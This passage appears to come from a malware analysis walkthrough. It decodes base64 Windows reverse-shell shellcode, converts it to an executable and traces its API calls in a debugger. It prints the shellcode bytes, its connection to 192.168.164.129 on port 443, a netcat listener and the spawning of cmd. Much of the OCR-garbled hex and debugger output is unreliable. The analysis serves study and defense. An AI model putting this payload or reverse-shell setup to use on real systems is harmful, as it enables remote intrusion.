| 00000880 | eesf 5    | f5a 8b12  | eb8d   | 5d68 3332 0000 6877  | . Z]h32hw                                                                                                    |
| 80008898 | 1: 7332 5 | f54 684c  | 7726   | 87ff d5b8 9881 8888  | s2 ThLws                                                                                                    |
| 000000a0 | 1: 29c4 5 | 458 6829  | 886b   | 00ff d550 5050 5040  | ).TPh).kPPPP@                                                                                                    |
| 00000b0  | : 5040 5  | 068 ea0f  | dfee   | ffd5 976a 0568 c0a8  | P@Phj.h.,                                                                                                    |
| 000008c0 | a481 6    | 882 6861  | bb89   | e66a 1056 5768 99a5  |                                                                                                    |
| 000000d0 | 1: 7461 f | fd5 85c0  | 748c   | ff4e 0875 ec68 f0b5  | tatN.u.b                                                                                                    |
| 000008c0 | 1: a256 f | fd5 6863  | 6d64   | 0089 e357 5757 31f6  | .VhcmdWWW1.                                                                                                    |
| 000000fe | 1: 6a12 5 | 956 e2fd  | 66c7   | 4424 3c01 018d 4424  | j.yvf.0\$<0\$                                                                                                    |
| 00000100 | 19c6 8    | 844 5458  | 5656   | 5646 564e 5656 5356  | DTPVVVFVNVVSV                                                                                                    |
| 00000110 | 1: 6879 c | c3f 86ff  | d589   | e84e 5646 ff38 6888  | hy.7NVF.8h.                                                                                                    |
| 00000120 | : 871d 6  | eff d5bb  | feb5   | a256 68a6 95bd 9dff  |                                                                                                    |
| 00000130 | 1: d53c 0 | 67c 0a80  | fbe8   | 7585 bb47 1372 6f6a  | .<.ju6.roj                                                                                                    |
| 00000140 | 1: 0053 f | fd5       |        |                      |                                                                                                    |

Figure 2

Or we can use CyberChef (<u>https://gchq.github.io/CyberChef/</u>) to decode the base64 encoded code:

| Necipe                         |                     | 8   |   | l Input                                                                                                    | start: 432 length: 432 + 🖬 🖬 🖬<br>end: 432 lines: 1 + 🎦 🗃 🖬                                                                                                    |
|--------------------------------|---------------------|-----|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| From Base64                    |                     |     | 0 | /OiCAAAAYInlMcBki1Awi1IMi1IUi3IoD7dKJjH/rDxhfAIsI<br>/6zBzw0BxzjgdfYDffg7fSR15FiLWCQB02aLDEuLWBw804SEi                                                                                                    | MHPDQHH4vJSV4tSEItKPItMEXjjSAHRUYtZIAHTi0kY4zpJizSLAdYx<br>wHQiUQkJFtbYVlaUf/gX19aixLrjV1oMzIAAGh3czJfVGhMdyYH                                                                                                    |
| Alphabet<br>A - Za - Z0 - 9+/= |                     |     |   | /9W4kAEAACnEVFBoKYBrAP/VUFBQUEBQQFBo6g/f4P/V12oFal<br>/VaGNtZACJ41dXVzH2ahJZVuL9ZsdEJDwBAY1EJBDGAERUUFZ<br>/9U8BnwKgPvgdQW7RxNyb2oAU//V                                                                                                    | MCopIFoAgABu4nmahBWV2i2pXRh/9WFwHQM/04Idexo8LWiVv<br>wVkZWTlZWUIZoecw/hv/VieB0Vkb/MGgIhx1g/9W78LWiVmimlb2d                                                                                                    |
| Remove non-al                  | lphabet chars       |     |   |                                                                                                    |                                                                                                    |
| To Hex                         |                     |     | 0 |                                                                                                    |                                                                                                    |
| Delimiter<br>Space             | Bytes per line<br>Ø | (A) |   |                                                                                                    |                                                                                                    |
|                                |                     |     |   |                                                                                                    |                                                                                                    |
|                                |                     |     |   |                                                                                                    |                                                                                                    |
|                                |                     |     |   |                                                                                                    |                                                                                                    |
|                                |                     |     |   |                                                                                                    |                                                                                                    |
|                                |                     |     |   | Output                                                                                                    | start: NAM time: 120s<br>eed; NAM length: 07,<br>length: NAM lines: 1                                                                                                    |
|                                |                     |     |   | Output<br>fc e8 82 89 60 60 60 89 e5 31 c0 64 8b 50 30 8b 5                                                                                                    | start: NuM<br>end; NuM<br>Hength: NuM<br>1 Lines: 1285<br>Hength: NuM<br>1 Lines: 1<br>2 8c 8b 52 14 8b 72 28 6f b7 4a 26 31 ff ac 3c 61 7c 62 2c 26 c1                                                                                                    |
|                                |                     |     |   | Output<br>fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30 8b 5<br>cf 0d 01 c7 e2 f2 52 57 8b 52 10 8b 4a 3c 8b 4c 1<br>de 31 6f ex cc1 cf 0d 40 c7 38 e8 75 f8 93 1d f9 3                                                                                                    | tart: NAM<br>end: NAM<br>Engnth: 497<br>2 0c 8b 52 14 8b 72 286 fb 74 42 8b 31 ff ac 3c 61 7c 62 2c 29 c1<br>178 e3 48 61 d1 51 8b 59 20 61 d3 8b 49 18 e3 3a 49 8b 34 8b 61<br>178 e3 8b 85 84 58 74 d1 45 8b 7b 2c 46 8b 75 7c 4c 42 8b 34                                                                                                    |
|                                |                     |     |   | Output<br>fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30 8b 5<br>cf 0d 01 c7 e2 f2 52 57 8b 52 10 8b 4a 3c 6b 4c 1<br>d6 31 ff ac c1 cf 0d 01 c7 38 e0 75 f6 03 7d f8 3<br>8b 01 d0 08 44 24 24 55 b5 15 55 05 15 ff e0 57 51 ff e0 57                                                                                                    | start: Non<br>eret: Non<br>Length: Non<br>lines: 1         Lines: 1300<br>lines: 1         Del ()         Del () <thdel ()<="" th="">         Del ()         Del ()</thdel>                                                                                                    |
|                                |                     |     |   | Output           fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30 8b 5           cf 0d 01 c7 e2 72 52 57 8b 52 10 8b 4a 3c 8b 4c 1           d6 31 ff ac c1 cf 0d 01 c7 38 e7 57 66 37 df 63           8b 10 d0 99 44 24 24 5b 5b 51 59 5a 51 ff e9 57 5           07 ff d5 80 99 010 00 e9 24 c3 44 09 59 c6 29 80 6b 70                                                                                                    | tart: NAM<br>Megge: NAM<br>Length: MAM<br>Length: MAM<br>Length: |
|                                |                     |     |   | Output           fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30 8b 5           cf d0 01 c7 e2 f2 52 57 8b 52 10 8b 4a 3c 8b 4c 1           d6 31 ff ac c1 cf d0 d1 c7 38 e7 57 f6 37 3d f8 3           8b 01 d0 89 44 24 24 5b 5b 61 59 5a 51 ff e0 5f 5           cf fd 5b 96 61 00 60 29 c4 34 50 66 28 80 6b 6           c0 8a 84 41 68 02 00 01 bb 89 66 6a 165 557 669                                                        | start: NAM         time: 1286           energi: NAM         time: 1         Image: 1         Image: 1 <t< td=""></t<>                                                                                                    |
|                                |                     |     |   | Output           fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30 8b 5           cf 0d 01 c7 e2 f2 52 57 8b 52 10 8b 4a 3c 8b 4c 1           d6 31 ff ac c1 cf 0d 61 c7 38 e0 75 f6 83 7d f8 3           8b 01 d0 99 44 24 24 55 b5 15 55 53 15 ff e0 57 5           off d5 8b 90 61 00 00 29 c4 54 50 66 29 80 6b 0           c0 a8 a4 81 60 80 20 00 1b 89 e6 6a 10 56 57 68 9           c8 a6 64 60 89 e3 57 57 33 16 6a 12 59 56 | Start: Num<br>eret in Num<br>length: Num         Line: 1300<br>length: Start<br>length: Num         Line: 1300<br>length: Num         Line: 1300<br>length: 1300<br>length: 1300<br>length: 1300<br>length: 130                                                                                                    |

# Figure 3

Now the idea is to transform the shellcode to an executable which can be debugged using x32dbg. The first step to achieve this is to prepend each byte with "\x" because that's the form of the input the tool used to convert the shellcode expects, as shown in figure 4:

Figure 4

We use Shellcode2exe (<u>https://www.aldeid.com/wiki/Shellcode2exe</u>) to convert our shellcode to a windows executable:



Figure 5

If we open shellcode.exe in IDA and x32dbg we are able to analyze the binary as usual. We could use an online disassembler (<u>https://onlinedisassembler.com/odaweb/</u>) to determine if there is a chance that the shellcode has been generated using msfvenom:



#### Figure 6

Firstly the process tries to load the DLL which contains socket functions (ws2\_32.dll) using LoadLibraryA API:

|                                                                                                    | • 0040107E            | 51                                     | push ecx                                   |              | x87r2 000000000000000000000000000000000000   |
|----------------------------------------------------------------------------------------------------|-----------------------|----------------------------------------|--------------------------------------------|--------------|----------------------------------------------|
| EIP                                                                                                    | 20 0040107F           | ¥ FF EO                                | jmp eax                                    | eax:Lo       | x87r4 000000000000000000000000000000000000   |
|                                                                                                    | >0 00401081           | 51                                     | pop edi                                    | ed1:En       | x8714 000000000000000000000000000000000000   |
|                                                                                                    | • 00401082            | 51                                     | pop edi                                    | ed1:En       | x87F5 000000000000000000000000000000000000   |
|                                                                                                    | 00401083              | 5A                                     | pop eax                                    |              | x8/r6 000000000000000000000000000000000000   |
|                                                                                                    | 00401084              | 88 12                                  | mov eax, dword ptr ds:[edx]                |              | x87r7 0000000000000000000 ST7 Empty 0.000    |
|                                                                                                    | -0 00401086           | ~ EB SD                                | jmp shellcode. 401015                      |              |                                              |
|                                                                                                    | 00401088              | 5D                                     | pop ebp                                    |              | x87TagWord FFFF                              |
|                                                                                                    | • 00401089            | 68 33 32 00 00                         | push 3233                                  |              | x87TW_0 3 (Empty) x87TW_1 3 (Empty)          |
|                                                                                                    | • 0040108E            | 68 // /3 32 5F                         | pusn 5F327377                              |              | x87TW 2 3 (Empty) x87TW 3 3 (Empty)          |
|                                                                                                    | • 00401093            | 54                                     | pusn esp                                   |              | x87TW 4 3 (Empty) x87TW 5 3 (Empty)          |
|                                                                                                    | 00401094              | 68 4C 77 26 07                         | push 726774C                               |              | x87TW 6 3 (Empty) x87TW 7 3 (Empty)          |
|                                                                                                    | 00401099              | FF D5                                  | call epp                                   |              | xo/rm_o o (cmpcy) xo/rm_/ o (cmpcy)          |
| ECX                                                                                                    | 00401098              | B8 90 01 00 00                         | mov eax, 190                               | eax:Lo       | watch at water and append                    |
| 1.0                                                                                                    | • 004010A0            | 29 C4                                  | sub esp, eax                               | eax:Lo       | X87Statusword 0000                           |
|                                                                                                    | 004010A2              | 54                                     | push esp                                   |              | X875W_B 0 X875W_C3 0 X875W_C2 0              |
|                                                                                                    | • 004010A3            | 50                                     | push eax                                   | eax:Lo       | x87SW_C1 0 x87SW_C0 0 x87SW_ES 0             |
|                                                                                                    | 004010A4              | 68 29 80 6B 00                         | push 688029                                |              | x87SW_SF 0 x87SW_P 0 x87SW_U 0               |
|                                                                                                    | • 004010A9            | FF D5                                  | call ebp                                   |              |                                              |
|                                                                                                    | • 004010AB            | 50                                     | push eax                                   | eax:Lo ¥     |                                              |
|                                                                                                    | • <                   |                                        |                                            | >            |                                              |
| Jump is tak                                                                                                    | (en                   |                                        |                                            |              | 1: [esp+4] 0019FF7C "ws2_32"                 |
| eax= <kerne< th=""><th>32.LoadLibrar</th><th>VA&gt; (76FB5980)</th><th></th><th></th><th>2: [cspt0] 5F52/5//</th></kerne<> | 32.LoadLibrar         | VA> (76FB5980)                         |                                            |              | 2: [cspt0] 5F52/5//                          |
| Construction of the second second                                                                                          | NEW CONTRACTOR OF THE | ************************************** |                                            |              | 4: [esp+10] 7659664 kernel22 7659664         |
| .text:00401                                                                                                    | LOTE shellcode        | e.exe:\$107F #67F                      |                                            |              | 4. [CSPTIO] / 0FB0054 KEINEIS2./ 0FB0054     |
|                                                                                                    |                       |                                        |                                            |              |                                              |
| Dump 1                                                                                                    | Dump 2                | Dump 3 Ump 4 U                         | 🖳 Dump 5 🛛 🤴 Watch 1 🛛 💷 Locals 🏻 🖉 Stilue | 0019FF74 004 | DI09B return to shellcode.0040109B from ?? , |

Figure 7

After the library is loaded into the memory of the process, it calls WSAStartup function to initiate the use of the Winsock DLL by the current process:

| Address He                                                                                                    | Y                                 |                             |                      |                                  | ASCIT                                                                                                    |             |          | 0019FDE8             | 0019  | FDEC                                                                                                    |                                                      |        |        |         |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------|-----------------------------|----------------------|----------------------------------|----------------------------------------------------------------------------------------------------|-------------|----------|----------------------|-------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|--------|--------|---------|--|
| Dump 1                                                                                                    | Dump 2                            | Dump 3                      | Dump 4               | Ump 5                            | 🛞 Watch 1                                                                                                    | [x=] Locals | 🖉 stiluð | 0019FDE0<br>0019FDE4 | 00402 | 10AB retu<br>0190                                                                                                    | n to shell                                           | code.0 | 04010/ | AB from |  |
| Jump is tak<br>eax= <ws2_32<br>.text:00401</ws2_32<br>                                                                                                    | en<br>.WSAStartup:<br>07F shellco | > (741C5E00<br>de.exe:\$107 | ))<br>'F #67F        |                                  |                                                                                                    |             |          |                      |       | 1: [esp+4<br>2: [esp+8<br>3: [esp+0<br>4: [esp+1                                                                                                    | ] 00000190<br>] 0019FDEC<br>] 00000000<br>0] 0000027 | F      |        |         |  |
|                                                                                                    | • 00401089<br>• 0040108E<br>• <   | 68 33<br>68 77              | 32 00 00<br>73 32 5F | pu                               | sh 3233<br>sh 5F327377                                                                                                    |             |          |                      | >     | Default (stdc                                                                                                    | all)                                                 |        | ▼ 5    | 🗘 🗌 Uni |  |
| III         Od40107F         V         FF         EO           00401081         SF         SF         00401083         SA           00401084         SB         12         00401085         SB           00401085         SA         00401085         SB         20           00401085         SB         8D         00401085         SD           00401085         SD         00401085         SD         00401085 |                                   |                             |                      | jm<br>po<br>po<br>mo<br>jm<br>po | pp eax eax:WS<br>pp eddi eddi:En<br>pp eddi eddi:En<br>pp edx<br>pp edx, dword ptr ds:[edx]<br>pp shellcode, 401015<br>pp ebp |             |          |                      |       | X87W_4 S Lempty) X87W_5 S (Empty)<br>X87W_6 S (Empty) X87W_7 S (Empty)<br>X87Statusword 0000<br>X87SW_6 0 X87SW_C3 0 X87SW_C2 0<br>X87SW_C1 0 X87SW_C3 0 X87SW_C2 0<br>X87SW_5 0 X87SW_P 0 X87SW_U 0 |                                                      |        |        |         |  |



The WSASocketA API is used to create a socket, the parameters are described as follows:

- Af = 0x02 AF\_INET IPv4 address family
- Type = 0x01 SOCK\_STREAM the socket provides sequenced, reliable, two-way transmission mechanism
- protocol = 0x00 the service provider will choose the protocol to use
- IpProtocolInfo = 0x00
- g = 0x00 no group operation is performed
- dwFlags = 0x00 a set of flags used to provide additional socket properties

| Jump is taken<br>eax=cws2_32.W                                 | 0040107F<br>01401081<br>01401082<br>00401084<br>00401084<br>00401086<br>00401086<br>00401089<br>00401089<br>00401093<br>00401094<br><<br>SASocketA><br>F shellcode | FF E0<br>5F<br>5A<br>8B 12<br>68 33<br>68 77<br>54<br>68 4C<br>68 4C<br>77<br>54<br>68 4C<br>77<br>54<br>68 4C<br>77<br>54<br>68 4C<br>77<br>54<br>68 4C<br>77<br>54<br>68 4C<br>77<br>54<br>68 4C<br>77<br>54<br>68 4C<br>77<br>54<br>68 4C<br>77<br>54<br>68 57<br>54<br>77<br>54<br>78<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50 | 32 00 00<br>73 32 5F<br>77 26 07<br>#67F  | )<br>jm<br>poj<br>poj<br>mo<br>jm<br>puj<br>puj<br>puj | b eax<br>p edi<br>p edi<br>p edx<br>v edx, dword<br>p shellcode,<br>p ebp<br>sh 3233<br>sh 55327377<br>sh esp<br>sh 726774C | ptr ds:[edx<br>401015 | ]       | eax:WS<br>edi:En<br>edi:En                                              | × x<br>x<br>x<br>x<br>x<br>x<br>x<br>x<br>x<br>x<br>x<br>x<br>x<br>x<br>x<br>x<br>x<br>x<br>x | 8/1W_0 3<br>87TW_2 3<br>87TW_4 3<br>87TW_6 3<br>87Status<br>87Sw_8<br>87Sw_8<br>87Sw_C1<br>87SW_SF<br>fault (stdca<br>[esp+4]<br>[esp+2]<br>[esp+10 | (LEMPTY)<br>(EmpTy)<br>(EmpTy)<br>(EmpTy)<br>word 0000<br>0 x875W_C(<br>0 x875W_C)<br>0 x875W_C<br>0 x875W_D<br>0 00000002<br>00000000<br>000000000<br>000000000 | x8711<br>x8711<br>x8711<br>x8711<br>x8711<br>x8711<br>0<br>0 | N_1 3<br>N_3 3<br>N_5 3<br>N_7 3<br>×8751<br>×8751<br>×8751<br>×8751 | (Emp<br>(Emp<br>(Emp<br>(Emp<br>W_C2<br>W_ES<br>W_U | ty)<br>ty)<br>ty)<br>ty)<br>0<br>0<br>0<br>0 |
|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|---------|-------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------|-----------------------------------------------------|----------------------------------------------|
| Ump 1                                                          | Dump 2                                                                                                    | Ump 3                                                                                                    | Ump 4                                     | Ump 5                                                  | 🛞 Watch 1                                                                                                    | [x=] Locals           | 🖉 stlud | 0019FDD0 00<br>0019FDD4 00                                              | 40108                                                                                         | A retur                                                                                                    | n to shell                                                                                                    | code.                                                        | 00401                                                                | OBA f                                               | rom ??                                       |
| Address Hex<br>0019FDE8 00 0<br>0019FDF8 32 2<br>0019FE08 80 1 | 0 00 00 02<br>E 30 00 00<br>F 00 00 <u>FF</u>                                                                                                    | 02 02 02 5<br>00 00 00<br>FF 02 00                                                                                                    | 57 69 6E 53<br>00 00 00 00<br>00 00 00 00 | GF 63 6B 20<br>00 00 00 00<br>00 00 00 00              | ASCII                                                                                                    | nSock                 | ^       | 0019FDD8 00<br>0019FDDC 00<br>0019FDE0 00<br>0019FDE4 00<br>0019FDE8 00 | 00000                                                                                         | 01<br>00<br>00<br>00<br>00                                                                                                    |                                                                                                    |                                                              |                                                                      |                                                     |                                              |

Figure 9

The binary is using the "connect" function to establish a connection to a specified socket. The data structure that the second parameter is pointing to contains the port value (0x1BB = 443 in decimal) and the IP address (0xC0A8A481 = 192.168.164.129) which will be used to get a reverse shell:

|                                                                                                    |                                        |                         |                               |                               |                                  | jmp eax         eax           pop edi         pop edi           pop edi         pop edx           mov edx, dword ptr ds:[edx]         jmp shellcode.401015           pop ebp         push 3233           push 5F327377         push 5F32737           push pep         push 5F32737 |                 |                |         |                                              | eax: co                      |                              | x87Tw_2 3 (Empty) x87Tw_3 3 (Empty)<br>x87Tw_4 3 (Empty) x87Tw_5 3 (Empty)<br>x87Tw_6 3 (Empty) x87Tw_7 3 (Empty)<br>x87StatusWord 0000<br>x87Sw_8 0 x87Sw_C3 0 x87Sw_C2 0<br>x87Sw_10 x87Sw_C0 0 x87Sw_E5 0<br>x87Sw_5F 0 x87Sw_P 0 x87Sw_U 0 |                                      |                                              |      |      |      |         |
|----------------------------------------------------------------------------------------------------|----------------------------------------|-------------------------|-------------------------------|-------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|-----------------|----------------|---------|----------------------------------------------|------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------|------|------|------|---------|
| Jump is taken<br>eax= <ws2_32.c<br>.text:0040107</ws2_32.c<br>                                                                              | onnect> (74                            | 68<br>1D5D30            | 4C 77 2<br>))<br>3107F #6     | 6 07                          |                                  | oush 7                                                                                                    | 26774C          |                |         |                                              | >                            | Defa<br>1:<br>2:<br>3:<br>4: | ult (std<br>[esp+<br>[esp+<br>[esp+<br>[esp+                                                                                                    | call)<br>4] (<br>8] (<br>C] (<br>10] | 000000EC<br>0019FDE0<br>00000010<br>BB010002 |      | •][  | 5 \$ | Unlock  |
| Dump 1                                                                                                    | Dump 2                                 | U Dum                   | р3 🚛                          | Dump 4                        | Ump S                            | 5 🥘                                                                                                    | Watch 1         | [x=] Locals    | 2 stlut | 0019FDD0<br>0019FDD4                         | 0040                         | 10D4                         | retu                                                                                                    | ırn                                  | to shellc                                    | ode. | 0040 | 10D4 | from ?? |
| Address         Hex           0019FDD8         E0         F           0019FDE8         05         0           0019FDF8         32         2 | D 19 00 10<br>0 00 00 02<br>E 30 00 00 | 00 00<br>02 02<br>00 00 | 00 02 0<br>02 57 6<br>00 00 0 | 0 01 BB<br>9 6E 53<br>0 00 00 | CO A8 A4<br>6F 63 6B<br>00 00 00 | AS0<br>81 aý<br>20<br>00 2.0                                                                                                    | CII<br>Wir<br>0 | »À ¤.<br>nSock | ^       | 0019FDD8<br>0019FDDC<br>0019FDE0<br>0019FDE4 | 0019<br>0000<br>BB01<br>81A4 | FDE0<br>0010<br>0002<br>A8C0 |                                                                                                    |                                      |                                              |      |      |      |         |

```
Figure 10
```

After the function call, we can see a connection back to our attacker machine:

```
root@kali:~/Desktop# nc -lvp 443
listening on [any] 443 ...
192.168.164.128: inverse host lookup failed: Unknown host
connect to [192.168.164.129] from (UNKNOWN) [192.168.164.128] 49746
Figure 11
```

The malicious process executes cmd.exe by calling CreateProcessA with the required parameters as shown in the next figure. This step is necessary in order to have a shell on the victim host:

|                                                                                                    | 0040107F<br>00401083<br>00401083<br>00401083<br>00401084<br>00401086<br>00401088<br>00401089<br>00401089<br>00401089<br>00401093<br>00401094<br>< | <ul> <li>FF E0</li> <li>SF</li> <li>SA</li> <li>8B 12</li> <li>EB 8D</li> <li>SD</li> <li>68 33 32</li> <li>68 77 73</li> <li>54</li> <li>68 4C 77</li> </ul> | 2 00 00<br>32 5F<br>26 07                                                                                                    | Simple ax<br>pop edi<br>pop edi<br>pop edx<br>mov edx,dword ptr ds<br>pop ebp<br>push 5F327377<br>push 5F327377<br>push 726774C | :[edx]                                                       | eax:Cr                                                                                                    | x87TW_0 s (<br>x87TW_4 3 (<br>x87TW_4 3 (<br>x87TW_6 3 (<br>x87StatusWo<br>x87SW_B 0<br>x87SW_C1 0<br>x87SW_C1 0<br>x87SW_SF 0 | Empty) x8/1w_<br>Empty) x87Tw_<br>Empty) x87Tw_<br>Empty) x87Tw_<br>ind 0000<br>x875W_C3 0 x.<br>x875W_C3 0 x.<br>x875W_P 0 x. | L 3 (Empty)<br>3 (Empty)<br>5 (Empty)<br>7 3 (Empty)<br>87SW_C2 0<br>87SW_ES 0<br>87SW_U 0<br>7 5 0 Unlod |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Jump is taken<br>eax= <kernel32<br>.text:0040107</kernel32<br>                                                                     | .CreateProc<br>F shellcode                                                                                                    | essA> (76F8<br>.exe:\$107F                                                                                                    | 4480)<br>#67F                                                                                                    | np 5 🤴 Watch 1 [x=]Lt                                                                                                    | ocals 🖉 Stilue 📴                                             | 9FD5C 0040                                                                                                    | 1: [esp+4]<br>2: [esp+8]<br>3: [esp+C]<br>4: [esp+10]<br>1117 return<br>0000                                                   | 0019FDDC "cmd"<br>00000000<br>00000000<br>to shellcode.00                                                                      | 401117 from ??                                                                                            |
| Address Hex<br>0019FDD8 EC 0<br>0019FDE8 05 0<br>0019FDF8 32 2<br>0019FE08 80 1<br>0019FE18 00 0<br>0019FE18 00 0<br>0019FE38 00 0 | 0 00 00 63<br>0 00 00 02<br>E 30 00 00<br>F 00 00 EF<br>0 00 00 01<br>E 19 00 50<br>0 00 00 B7<br>0 00 00 B7                                      | 6D 64 00 02<br>02 02 02 57<br>00 00 00 00<br>FF 02 00 00<br>6A 4A 77 60<br>6A 4A 77 60<br>FF 62 02 60                                                         | 2         00         01         BB         C0         A8         A           69         6E         53         6F         63         6           00         00         00         00         00         00         00           00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00 | ASCII<br>4 81<br>3 20<br>0 00<br>0 00<br>0 00<br>0 00<br>F FF<br>-ÿ, Pjjw'!¢'þÿÿÿ<br>0 00<br>- G5e'll Eu b                      | 001:<br>001:<br>001:<br>001:<br>001:<br>001:<br>001:<br>001: | 9FD64 0019<br>9FD68 0000<br>9FD70 0000<br>9FD70 0000<br>9FD74 0000<br>9FD78 0000<br>9FD7C 0000<br>9FD7C 0000<br>9FD80 0019<br>9FD84 0019 | FDDC "cmd"<br>00000<br>00000<br>00001<br>00000<br>00000<br>00000<br>FD98<br>FD88                                               |                                                                                                    |                                                                                                    |



We've caught the reverse shell on port 443 on our machine:





Now the process is calling WaitForSingleObject API with INFINITE parameter (0xffffffff) and then it enters a waiting state because of it. This will end when the reverse shell would be killed:

| .text:0040107F sP                                                                                                    | itForSingle<br>hellcode.ex<br>ump 2 💭 🕅                                                      | 0bject> (770<br>2:\$107F #67F<br>ump 3 💭 C                                | NODD 70) | 5 🛞 Watch 1                                                                                                    | Ix=l Locals 🐉 Stilut  | 0019FD7C 004 | 2: [esp+8<br>3: [esp+C<br>4: [esp+1<br>01125 retur                                             | ] FFFFFFF<br>] 000000F4<br>0] 000000F0<br>n to shellc                                                     | ode.0                                   | 0401125                                                  | from ??                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|-----------------------|--------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|----------------------------------------------------------|--------------------------------|
| .text:0040107F sh                                                                                                    | itForSingled                                                                                 | 0bject> (770<br>e:\$107F #67F                                             | 0DD70)   |                                                                                                    |                       |              | 2: [esp+8<br>3: [esp+C<br>4: [esp+1                                                            | ] FFFFFFFF<br>] 000000F4<br>0] 000000F0                                                                   |                                         |                                                          |                                |
